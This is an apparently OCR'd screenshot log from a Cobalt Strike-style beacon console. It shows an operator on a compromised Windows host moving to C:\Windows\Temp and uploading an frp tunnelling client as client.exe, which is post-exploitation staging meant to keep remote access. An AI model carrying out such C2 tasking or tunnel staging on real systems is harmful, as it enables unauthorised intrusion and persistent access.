 Event Log X Beacon 10.0.4.15@17292 X
[*] cd C:\Windows\Temp\
[*] Tasked beacon to become interactive
[+] host called home, sent: 40 bytes
[*] Tasked beacon to upload /CS插件/CS插件/frp/script/x64/client.exe as client.exe
[+] host called home, sent: 786454 bytes
[+] host called home, sent: 520236 bytes
[+] host called home, sent: 260118 bytes
[+] host called home, sent: 260118 bytes
[+] host called home, sent: 1040472 bytes
upload frpc
local_path: C:\Windows\Temp\
filename: client.exe
ok